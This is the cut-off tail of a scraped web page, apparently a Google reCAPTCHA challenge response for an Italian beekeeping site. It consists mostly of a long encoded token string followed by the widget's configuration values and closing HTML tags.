G3CkXvDv8O8wqfDtcOJOcKnw7/DrcKow75lGcKKCcOlw4UMwpFdw6sBwodQwo3DtsO3w73Dn2tfWsKXC8KEw4BQwqbDusKkw7Q5YCRTw4jCtltXHzTDnzk+TsObw64nwqjDmjFPwp/CvyDDvcONw4nDqsOnw5XDo8K+woZoH8KVHzrDtcOHF8KnU8K6wpA/wpTDkFwowozDj1VuwpzDkXM4Iz3DnmbDsMKEwrLDo8Kow6hIPXJLw4HChMOgOMKvw4QZwonCqMOQwqTCrMKhbcKlw7nChE1+w5wsQVA0w5oABsOfeXwOw5gTwoPDrVYnw6HDmsK5HR99UTvDqwPCr8O/w6/Di8KzwpRDL3JswrfCo3nCncKDBH4jw4fDh8Opw6VObFxNw6nCml7DmMKhwrsXbMKNH8KOwoLDp1vDiMOhwroDw4sFDMKtw6QKEsONw5DCrsK4worClGXDpsKHw4BgwrFNw4VNQMOBw45YwpjCuDpAKW7DvcOQw5gFfxlHw5/DvDjCrMKvwp0Iw5bDsxPDuDh+D2nDnU7DskQOK1zDvA3CkcKDwqTCmsKWwqcgXMOkVcOHw7DDigDCs2XCmFfDphfDv3XCl8Ogw6VFwqpKw69sTgnCjsOkwr/Du8K9w6nCmGDDgsOZw5tpIRAYwrMLw6NMYi3CjcO0w7cHwq1aERbDp8KPb8K/LHoDwq5zHRPCncOHwqfDocOdWlnCtCvCn8OaUcKpIMKtw4zCr8OXIR5NwrPCiMOMFMKBOjrDo1zCkcOxw78DA2XDgkPCisO0w5/Dk2R+bcKcw48Nw48Twr81NBRhKjMYw6HDtkQSHcK1w7Nawpk3w6vDp8Ofw6HCui8ywpILw4U6blFzwrRywoJcwoDCsQhVw5XCiMOnwr9QT8OPU8OCwoAOw5/[base64]/wqXDtMKHw7XCv8OAXEDCunXCtw7Dq0lrOsOGd0ovwqrCsMO/[base64]/Ct8KBQAlJwpI5wo7CigLDnA3ClQhQwpZkOTXCo8ODwrbDgMKeTcK2wp7CnDzCkhppYxjCjk0xTWZAwprDm8O8N8K/wrIgw6TCgnXChMOZGgDCn8OOwpfCgGguw5cHwo/DpXLDkMOjwocrwpt9Jy7DjAnClcKhw40cwoPCmcKhwobCrsKdLiAVwoPDoDJtIy3Cj8K5FsOeGsK1wrlKYMKJKsKPwo8aLxRRORw6wqrDonHCn1hTUMOPdHTClsKQKH7Ds8Kac8OowpBiBmnDmTZiKGXDhDVxw5Z2wr/[base64]/wr8pwrZiV2FMwq7ClUR3w6YpNG5jw48wHsKLExHCgFFWw701ZcKmGsKVwrsAw7jDvsO2ZMKoGcOdGnI3w7/Dl8KgZmpcUcK0wrIuwrvDjQXDh1/DocK2wqARKxksa1o7wogcw759w7NFw5J6MyUqG2rCoSc3woEnwqtWw7rCmcO7w67DuibCj8OuGDHCmW3ChsKjwq51wqEqbQTChcKlOgpUT2JcURvCgWA3w6LDk8KGZMO/fcKWHC4jw6R4wpTDncOow6prPsO0w4wDQ8Oow7khw6M/DTAhw4zCpsO8wpHCocKIOsOfw48MwpXDisO4wq8lwqwmwrDDjXY+dj7DoMKDXcKpw6NhVMO1fsKxYD/DpsONNgsOwpTClMOpScO4DHnDryDCsMKVbcKEGcOHdsO1wohMw5nClFY0w5ARScO2w7bDhMOvai4Gw4zCiMODTMKNV2IFw4R1UsOtw4ppEMO8b8O1wpRAwrnCmmMUfsKuNsK6aXXDmsOhBsOzw6zCiVMXa0AZBHgMXT1twr/CiDxdQsKUw6nDv8OLwpTDicOrZsOlw53DgsOvw5jDqA9ubsOadgfDjcOZw40Pw6bDicOvGcKGIzXDugjClExhw7vDjcK/w75ScU0kPcOlGH7CrcOwwoTCpGFlW8OGVGbDvlNYw4fCvMKZdALDiytcwpzCihnDhxpTKxLDlDEbRF0rNsOXw5vChW3CiMKJVkFbwqJrw4LDpBdbNsOeZBLCqnYTw6XCkQ4RXsOLw53CrytMfgXCg8KSSjwofx7Cm1VRwqROw5k1fFAYw64/fMKcfcK6GikSFkNGw43Dv8KLQmnDvC0bRTfCv1tBRMKEIcKIw5F2cQJpw6ktw7zDnhnChsO9w7NyZjvCn8KgbG/DniEcw7YrCTIzVXt5w7TCmMKHwqbCmsOJw6/Dt3fDh1pgRcKnwpVjVcOMNkXCgzhow5zCk8OMwo3DtsOQwq/DvnPDjlzDrMO8wpx0wrrCssO6DzlGZsOdwp/DsGnCij7ClC3DrMKGARkdKks4U29fw7wQw6NGwqnCnsKowpJnw4XCi3vCu3vDrxA3AsKoMANWGMKkFsOuwq/DpMOcLk9Mw5bCusKOwrhHwrTCt8KGCzvDjsKZdVrDin8Bw7pWVMKNJntswqd9wrIcwo/CrhTChQgtw6nDm8Kiwo1AUMOgw47Dg8KywpfCoFLCsidZWB7Cq8O9RgA1wr97wqhfw7bDrxpcPcOJU3oDbwfCpsKJw63CrGVIwrJ2Ll9+Ezp4w7hrCCgaw4tWw6kPJx1PwoXDqsKhw7rCpsODwotxJsKwwqTCmsKqBjnDrn/[base64]/w5XCjMOOw4dpDmpVw6bDhsOVw4PDnMKNw6s3R8KwVcOYw79kwqDDnH/Cv8ODw7zCgEXDi1B3LjrDjsKSw4wFw7XDgkHCqcO2eMKHJcKOw6jDtcO7w517wp/[base64]/w6fDkmU6OsKcZVtqBHvCpUPDncKSPHNFw6LDpHZawr11NivDnnhkwovDgwvCv1ANQUtVwqLDphonW8OowrlXwqfDhQZYw5PDgQstWcKWVsOMEsOeCcO1UWzDlDdPw7fCkRXDqAtRGMKhw6sSw4/CvMKOeMKPIHDDrsK3dcOiVcO5w57DjsKkaTJlacOfw7XCkUbCjlQKwpQSSsKcwoHDt8OdQihdbsOlw5/[base64]/Di8ODw6RZw6gAZsOWEsOWTcKJa8O2w4XChsOGw4bDh8KLOlM8Ny1Hwr/DtMKJPVTCikZVIsOSAMOTwqHCh8KPGsOOesK3wo/[base64]/CiFfDo8KjT8OQU8OHdALCnW1jw7pWWsOTwqjDumVhwrpcYMK8Cz7Dk8Otw4EJwoXCkW4iw47CpEFyw6rDsTJPwqkSw7tsCDLCj8KmCsK1w44wwoHCnsKOw57CrkXDrcK0SMKBw4LDrMK6ScOkwqTCg2/DgMKZS2fCuHUhe8Oiwr3CnsKhKUxlw49owpIBMlIgRMOqwrvDrMKGwrHCtUzCnMOaw4gRNzjCucKVXMKpwqjCjws8wovCiMO2woILBMOYwoRPL8K3FT/Do8OMIQDChWzCiSvDjgjDkcOZw5c/wozDsBZIKz1Ew5bDiBHClDohZlswVsKRd8OzTinDocOZJjRIVwXDunnDusOLw7UDwqDDm8KVwo8lw4pvwrvCrD7Dt8Keb2rChHnCmnYPwo/DqMKHw6tEV8Khw5/CpWk9w7jCocK5wpwNw63Cik5DCcOgaAvDlsKJBsO1w70dw4Q0PWrDocKeKxjCrmROwoswVcOMwpbDvD/Dk8K2wptPw7XDmTEcwqQKw57DkhDDhkLDh8Kvwr/[base64]/[base64]/[base64]/DggHDvXzCmsK4OzXDmw3ChHfDn8KIwqLCnWU0DDAcbTUidsK7O8Kpw4rCmDjDuG0pwpvCjGEfY0DChBTDmsOTwo7Cn3cSXsK8wrMpw6Njwr/CpMKkw44HAcOJeyt+wr1Aw4XDiMKKVikKABUFw6N7wqcHwqDCo0nCr8K2wqkUIMOawqvDnVTDgjvDjcOXHDzDkEJjBWvCgcK5Uzd8OC/DkMKACz1DFMKhw6R/QcOkw6fCjhbCimZww6NnOkl5w4NBHSDDjXTCgHHDu8OPw6nDgXE/[base64]/DvG7Dv8Oqc8OqUMKOw7TDpBHCgMKMecOYXlh3wpjDiTbCq8OzwrzDtcKTQ8Oqw5LDkVFuSsKEwpzDpcOcVcKIwqfDsMONH8Kewol0w5BSQBEpd8O/GMKJwptVwp0Qw4NmH3d1ez/DqhbCpsKYwoIewrQUwpzCvCJXAHfDlgM/F8KVJFFJAsO3BsKKwqTDh8Kxw7vDgHAbRsOOwpXDk8OGTzLCigknwoHDv8ObOcKJPk4/w5rDgSE/XA8Hw6kfwpgAM8OAO8KFFmfDjcKBfnXDusOWBFPDkMOKFAFoFjEvJcKnwrI3PERYwot4DCDCi10vL3lXeSIKJBzCtMOAwq/[base64]/[base64]/wqfDlyTDvcOXB8O6VUjDscOJFSvDoMKuOjc8w7/CvlrDi8Ojw47Du8KswpQ9w5nDiMORJSDDkVDDoDwBwoARwr/Cnyxsw6zChCLCkkVHw4/DpXwaNsOgw6nCnz/DlztBwr8nw5XCusKJw5NUMHxKDcKcLsKAecO0wpNWwrrCkMKbwps8CBxZM8ONHwQnZ31iwrzCjh7CjBVzMTYYw4TCrih5w4LDjEcfw5XCg3vCs8K1fMKNHAhIwrrCpsKyw6PCk8O/w4PCvcOqw4XDtMOcwoHDmHHDoFUiw7YwworDvk/DjsKyI290SRt0wqdSAlQ4w5NiEcK2IEFRcyDCocKew73DoMKcwo5Ew45ywqxVf2bDi1TCusKDf2Y+wqlTWsOlb8KCwq4gMsKbw5cew7N8XEF2wrELw6kUQMKHF1PCuzzCpgAawr/DkcKHwqTCk8K/w5DDkxrCs3fDmcKaPMKQw4bCmsK/IMK9w7TCkVZ7wq81b8KOw5crwodswpDDtcK6PsKsw6BXwpcAZRbDoMOxw4fCjhwZwovDmsK7EsOewoM+wobChUTDl8KywpjChMKiNljDrDvDk8K9w4Y4wrLDoMKHwp5PwpsQD3zCom3CpFvCo8O0ZsKhw5oHMw/DjsOtwrhVBxnDn8OXw4DDmh/[base64]/CpMKHwrbDtsOFwojDscK0cD0Xw4cYF8O+UBrCnMKDw4IRw5vCocK5HcOHwr7Cq38/wrzCqcO3w75eJRZzw5DDr8K6WlxiQjbDjcOMwpLDhkx8N8OuwpTDqcO8wr7CsMKELTbDmGfDssO4DcOzw6Q9ckslXDbDpkEjw6/[base64]/Dh0A+wowORhDDiMOEwrA5WFJHw5knwoXCh8KmJ8KqLxwrcV/[base64]/[base64]/[base64]/Cq8KpPWjCqcOCEsK0bMOBwq/Ct8K6w6sXw4hUw60vdMOzLsKKw6DDt8Oewr8BAsK/w5wSwqTCisOMY8Omwp1iw60LbF19GH8vwoXCq8OwccKPw4Aqw5DDnMKbXsOjwovCkH/[base64]/Q398I8Kww4BPb3dQwrnDgioXSsK0w4/CucKsHGjDuDNndyzCkh/Dn8KtwqXCmTvCoMKxw4HCo2nCsRzDrXgtQMK3SmM7LBnDjDlDSHECwr3Cj8OwCFFIfz/CscOgwrkBOQAmXi/CkMOXwq7DuMKJw73Dty3CpsOOw4nCtXNzwp/Cm8OKwoPCrMKSckDDnMKywqxEw40fwrrDo8OVw59Nw6lSLiltD8OjMDHDsCjCoMOETsO6G8Orw4zDhsOIfcOyw7ZKHsKpN07CqXxqw6I6B8OtGMKUKE87w4dXIcOqTXDCksKVLDzDpMKLDMOURGrCrX9+IyfCgDrDt1FuFcOEekxqw5vDkSvCscOIwq0EwqBgwo/DhsO2w6ddaDTDh8OOwq7Di1vDisK1I8KKw7bDjl3Co0XDlcO1wovDszpVRcKmPj7CvBbDqsO7w7TDphAAW2HCpk3DgsOKJsKuw5rDlwTCuFjCs1tJw5TCicOvT2zDnGBmOA/DlcOve8KlEmzDsD7DjMKdA8KgBMOBw6vDsUAbw4vDqcKvCnc7w5DDpAPDuGV0wrpKwq3DijFwJF7CmzXCnBoFJGDDtlHDj03ClRjDmQ4DNAZacxrDlx4OMGQ/w5h5aMOHBEQHT1rDnkBkwrUPZsO8McOQRm5SS8OHwoHCiEIzdMKbcMOjd8OAw4U1w6Zzw5jCsWEiwrNhworDoAfCuMOLBFDCkxo7w7jCgMOYw5Bnw5V9w7VKOsK9w5Fvw6nDjSXDv1M6bTFrwqvCq8KKNsO1bsO/b8OLw57Ch1TCrFbCrsKWZjEsAk3DnmlqK8KhKy9TG8KlDMK0LmkkGi0iX8K8w7QIw41xwqHDocK6JsOLwrMbw5zDr2V3w75Me8KswqUdS0I2w4kmVsO/w55zYMKUwp3Dn8OYw7kNwoMewos+cV8GEMO9wrM6EcKuw4TDo8KYw5xEJMK9JSoTwqsXXsK9w4/DgAUDwrPDoFsjwoEawrLDlcK+wpTCvcKowrvDpEpxw4LChC8rDA7CpMKrw5UYN0JoJzLCkkXCkGx5wq5UwrXDlTkBw57Csi/DmmLCi8KaQCLDvSLDqQ8/eDvCn8KqYmBhw5PDnlrDqTvDu2Npw7rDsMO8wrLDkHZfw4Aua8OqN8O0w7nCoMOpS8KAZ8OZwpbDjMKRKMOlB8OoL8Otw4HCqMKKw4AQwqfDuiAxw4ZcwqUGw4YvwozDjDzCvwLDtMOmwp/CskMXwovDiMO+MW5CwofDn0HCj23Ds0TDqWJgwpIXwrElw5szVgprGlpaH8OzVcKCwrdVwpzDtmQwGAU/woHCrcO5NMOaXmoHwqDCrcKSw5zDg8O7wq0Bw4rDqMOHPMKRw7fCscO4SAsnw4fCi07CgzbCvAvClS/CsTHCoVADQ00GwpdhwrLDhVdAw7zCqcKrwqnDjcOSw6QVw6s3R8OCwrp9dEUjw7ghIsOlwpQ/w6YgFyM7w5gKJhDCosODZCBQwoDCozTDksK+w5LCrsKxwqHCmMKFH8K+BsKkwq87dTtjEn/[base64]/DnGXCoMKKPjUWc8KiQMKbw7fDlcOVXcOvVAtpHRURwqzCqDHDmcOkwrfChsOJV8K+VifClRwnwr/Cu8OPwpnDvcKuBxTCj1cqw4zChMK4w79qUC7CmGgIw5F2w7/DlAR9IsO6Zh3DqcK5w559Uy0uc8KPwrpPw5/Cr8O7wqEmwpLDnzdow6xmMsKoasO2wr4TwrTDu8Kdw5vCmVZFelHDiAouAMOAw7bCvn0nA8K/NcKQwqzDnG4DGljDuMK/MnnCiQQfcsOaw7XDqcODXmnDjD7ClMKYK8KuXmDCpsKeKsOYwr3DpDxqwpHCoMOYQsKjfcOFwo7CozNcTRPCjl7CpUoow61YwobDoMO3F8KufMKQwqdKIHJXwovCq8Kow57Cj8OiwrMGLR5KIsOwMcOwwpdQcSpHwr4gw43DscOKw4huwp/[base64]/Dl8KEwrNnaQNhw6DDmy/CjsOlYlM/WlbCvhzCkDMBPw99w7HDtTYCRMKwG8K5AkDDkMKNw57DvErDhsO+IhXDgsO9wrw5wqxLQ2ZacCjCr8OzN8OYKm9PQcKgw7xjwrbCpTTDhVZgwrLCksOMXcO5GUDCk3BYw40BwqnDvMKtD3TCr0MkEsObwo/CqcKEW8OWwrTCoGnDqU9ITcKHMDgsc8ONUcKqwqBYw5l2wpPCgsO7w6/Ct2o+w6jCgVwlbMOGwqE0I8OmPmYDccOVw4LDq8ONw4vDvVbCgcKtw4PDm1rDuXXDjEPDlcKSBHLDvxTCswXDtztDwpd0w4tKwpnDkCE3wr3CsV1zw77DuxjCq3TCnwbDkMKZw5lxw4DDp8KPCDTCgmzDgzdMD2TDhMKPwrbCmMOQCcKbwrMbwqjDmBgHw7/CuWVzecKXw6nCncKqB8OFwqowwoTCj8OmR8KAwrvCjz/CgMKOIHhGDS5zw5rCiSbCjMKqw6FPw4DCksKCwovCuMK0w400JDk1wqMLwr54CQQOSsKrLVXChSFXTMOEwp8Ww65wwobCuQDClcKFMETCg8K8wr9gw5YCK8OewpzClSBeGsKUwq1lbU/[base64]/[base64]/[base64]/CpcKAwrgRVMOEbcK+wrYYB8KpacOnwrXDiT0XwqIdQRrDjsKOfMKKM8Ogwq95w57Ch8O4Mz59YMKEC8OPZ8KCBlVnPsK3w4PCrTbDusObwpt8E8K/FBoacsOMwo7CvsK5V8Ohw5cdVMOUw4weIxDDgxbCicOMwpZBH8Oxw5MtTDMEwq8XNcOyI8Kzw4I1a8K0CxgPwpLCrcKnwphsw5DDp8KrH2nCsWrDqkwtJ8KZwrg2wqXCqFsIdmo9F3Qswp8kCVpOD8O0JHE6PGXCrMKVJMKTw4/DrMOywpfCjBNyaMOVwpDDgE5CLcOXwoBaSFHDk1pmZBgHw6fDucKowqzDuW7CqnFfIsOFbl4Hw5/[base64]/DvMKbOcKxwp1ww6PCkGU8RQLDlsOEEhkwGcKRB2ZVICnCvSXDjcOmw7XDkyYqZwUtPwXCusOjSMOzfR41wo9SOcOEw7RmAcOnAMKwwpNMHCYhwobDn8OncjHDrcK4w7J1w4rDicKIw6LDombCqcOEwoR5H8Kxb03CqsOrw6XDiEZ+BMORwoB4woXDuEESw4/Do8K6w6bDn8Klw60ew5/ChsOiwrFuDD9nF20YYgjCsR11HS8qZy8SwpBow4NiWsOGw4dLGGLDu8OCMcKHwrAXw6lfw7rChcKVTTNrAFHDmGw2w5zDlh4hw4PDgsO1UsKsdyrDvsOsOwLDn2x1XQbCksOGw4UXW8Kowp0Hw6sww65vw6fCvsOSPsOzw6AOw6QiGcObKsOSwr/DkMKIDWxcw5HChXUzIWZXdsKdYhdkwr3DnnjCniBhS8KpOMK+dGbCukjDkcOCw4LCg8Ojw6Y/I1zCjTR2woB8WDojPMKlaGt/DnXCsj10R1dQRX16QBIKLkvDkB8QQ8Krw4t8w5HClMO+I8Otw7wuw4Z9fl/ClcOTwr9pGCnCnCl2wpfDicK6D8KSwqRWBMKFwrHDncOiwrnDuTrCncKaw6hVdB/DrsK+RsK8LcKPTQtpOj1qJRXCpsK5w4XDuAzDtsKDwoppf8OFwrdARMKXAcKbEsOlOg/DpR7DqsOvSH3ClMOwBVglCcKkcx0YFsKyOAnDmMKbw7FNw6vDmcK9wpcIwpIbw5LDlz/DtDvCs8OAHcOxECvCvsOPOU3CjsOsG8Kcw4kXw4VITzIzwrUqGSzCocKww4TDuGBGwrNAScKROMOWEsKQwpdIOVJpw5/DsMKNAsKbw57CrsOGeWhjb8KUw6nDpsOIw5TCksKKTF/Cr8OJw5nClWHDg3XDuFoTfgnDpMO0w5MPHMOlwqEEO8OsGcOKw70pE2XCmwjDiVrDkULCiMKGAVbDtDwDw4nCsirCt8OfGkhvw5bCpsOrw4Mmw65WJ3RqVwp/KMOOwr9Ow682w7vDviE1w70Gw6hHwo0ewpfCh8KVCcKcRy1MX8KJwr1SM8OCw4bDmcKbw4NxK8Obw64oL1h9UsOgdnfChcKzwqg3w6tbw4PDgMOyA8KETEjDpMOnw6kDNcOmeTdbGMKLVw0LD0pBcsKfTVLCnAjChAZxKFnCrmYDwoN5woo2wo7CssKyw7HCl8KkeMK/O2/[base64]/CrDVUw6jClAXDjMKQwqI/[base64]/DjGwAI8K4Ly1fw6ZJFy1WCsOcwpfCncKJZ8Kow7PDplQiwoYJwo7CrhHDisOqwoVAwonDiFbDrzbDl1tcQsO/B2LCvhbClRvDq8O0wqIFwr/CnsOGGAjDgh1Yw5lsVMK/E2TDqBl2GHHDmcKhAEpWwpk1w6Vfwp9Sw5QxdsO1DMO4w5s1wrIIM8OxWsO/wr8qw7/DmmgCwplbwrvCgMKYw5PCkwlHw7/CpMOtO8Khw6TCusO3w547RDFtA8OIE8OYKwkWwqsZCcK3wqDDsQlrJgDCmMKuwq14NMKYJl3Dt8KSEUV2woJYw6rDk2zCpmhWBDbChsK9J8KuwpsaTCRAABwGXcKtw7t7ZsOVY8OcSWF0w5LDrsOYwqAoRznCqzPDuMO2agVPHcKDOS3DnFnDt1grEjMIw5jCkcKLwq/Dg1XDsMOjwqkoA8Klwr7CjGzCn8OMSsOcw6BFRMKRwpLCoEnDtBjDicKBworCrEbDqsK4esK7w5nClWRrR8KWwr88X8KZaGw2W8KPwqktw6MAw7PDjXwEwp3Cgk9FbVw6L8KpInE1PmHDkEB4QBdYGigLaiHChC3DvxXCognCt8K5FTnDiDrDtnBCw43CgDYMwoMTw7/DvnPCqXt+S1HCjH4WwqLDqE/Dl8O+KEHDjWpiwrZcO2XCoMKzw6x9w6HCokwECgIbwq03VcO1PVPCtcOkw5oudsKCPMKmw4wmwpJ+wqVcw4rClsKNTBfDuBjCscOOKMKHw4k9w4PCvsOiw53DsSbCmkLDhBMsGcOlwq8nwqYZw5AYXMOSX8O6wrPCnsOwUD/CqV/DicOFw77CrijDsMOhw58HwqNGw7wnwqtsW8OncUHDmcObNEd5KsKbw5gFeXsnwpwowqjDkzJFacOXw7F4w5lxasOUV8KCw47CgcKqPiLDpC7CvgPCh8O6LcKCwqcxKHXCogDCqsO2wojCiMKKwrvDrC/CtcKRwpjCicOAw7XCl8OAA8OUZUoNayTDr8OGwpjDtT5wB09MOMKfOhoTw6zChBLDnsKBw5vDl8OEwqHDkyfDuFssw43CrBbDl2kIw4bCq8KkQMK5w53Dv8Oow6wMwqlpw4jDkWkrw4xRw7N/JsOTwrjDjsK/LcKswpXCpS/Ck8Kbw4TCmMKVfFvCl8Ojw7oLw54cw587w5Q3w73Dr0vCs8KBw5nChcKBw67DhcOPw41twr/DrAnChm0wwr/DgAPCu8OwIS9daCbDnkHChF1RD2towp/[base64]/Cmhs6ERtcKWNwRMKewq8RwqBrXMOtwo8rwoBcIlnCn8K9w6lIw59hFcOuw4PDmx8qwrfDviLCmhJMfkMdw7woaMKJBMKkw7kJw7EkA8Ovw6/Ci0HDm27CocO7w6HDoMOvKwXCkCfCpS4vwqUGw78eLxoHw7PDrcOYKCxGcMOrwrcsOmJ8w4RWHzPDq1dWX8Obwo4uwr54KMOsacOuaR0ow4/DhwZSLlc7X8Okw5ETaMKyw4nCtkUHwpjCosOpwpdvw7xmwo3CrMK6wp7CocKdLXDCv8KywqpAwqF7wqJjwrMIV8KZL8OCw7AIwosyPxrCnE/CiMKnRMOUbBIawpwKYcORfDzDuQJWHMK6P8O0ecOSPcOyw5vCqcOgw4PDkcO5f8O5VMKXwpDCpUVhwq/CmSzCtMKQaxDDn2c7LsKjUcOoworDuhsIXsOzMMKEwp0SF8OEZUMldyPDlA0BwoDCvsKTw4hHw5kHPlU8NnvDgRPDiMK/wrV7a0QCwqfCuj7DrlllZAgcLcOQwpNVURJ3HsObw7LDjMOGXcKhw75iLh8HEMODw4IqH8K3w7nDpMOXIMOJNSpzwqTCkijCl8ODIHvDs8ObczIpw7jCiyLDumnDqSAMwqdbw50Pw7Niw6fDuQDDpDPCkx1fw6Aew4cKw43DosK0wq/ChsKjRFnDvsOTTDUFw7VYwpZ/woRRw6sOBylYw4HDr8Oqw6PCj8KvwqhgbWgswo9Fe2jCvsO7wozDs8KCwr43w7wXBwprCTUtflJMw5lVwpnCn8KEwpvCqBLDksKbw6LDnyRow5N3w7p/w5LDlnvDnsKKw6bDocKww6HCp14kTcKjCsK6w71PZcKbwqbDiMOqZ8K6F8K4wqTCgCQsw61VwqLDu8KZd8KyJmPCnsOKwohuw73DhsOmw5TDuXY6wqnDlMO7wpIQwqbCgHJhwo5zCcOSwqfDj8KrMhLDoMKywo5mWMOpSsOzwp/[base64]/CsMKhQGXCp8KkGcKFSsO0wojDgEsLTSEDw43DjcO0w5JKw7bDlRPDrzLDvQIEwpTCiDzDvArCnxwPw7IVJStNwqDDmzPCqMOtw4bCiDXDi8OEPsOjI8KlwokkXXkNw41/wqwaZTjDoFHCq27DlWHCigHDvcK+IsOtwogjwozDoR3ClsO4w6grw5DDncO+EXBqJMOFLcKuwpgEw6o/wog4K23DiwLDsMOuZQDCh8OYf1duw5k8b8Krw4wTw4hBckFLw57DhUvCohjCosOLQcKAB0TChwR+XcOdwr/DjsO1w7HCjik2eQvDmULDj8O/w43ClHjCpTXDksOfYwbDs0TDq3LDr27DtkrDqsKjwrA4csOiZ13DqitsGT7ChsOew6oEwrZyZMO3woFLwqXCvsODwpMKwrbDjcKKw7XCt3/DljQiwrrDuAjCsAM+fVpoLX8EwopRHcO5wrhHw7lqwprDpArDqGlvIgJIw6rCocOjChQgwqHDm8Kjw4XCpcODATHCtMKFUUbCoTrDuQHCoA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le7MBMsAAAAAHsuRBusGuiVgV1JW2ryy6qzHbhT\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.apicolturaitalia.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22myK5px/Cb5p8awZ7u6P9oqbzsceNxZe9PpbGxQj7yjw\\u003d\x22,1,0,null,1,1769093520213,0,0,[217,56,15],null,[208,174,31,16,181],\x22RC-dqgGB-ajiKEtfA\x22,null,null,null,null,null,\x220dAFcWeA5Cx8hBsUj5usZDgljOPkmcnKFhkx0C-JI9Sy4O9kFKZ2om_c95aeESkA1EN1R6lzzqQEdzG3-UICWJIvY_LSlO1pOFAg\x22,1769176319910]");
    </script></body></html>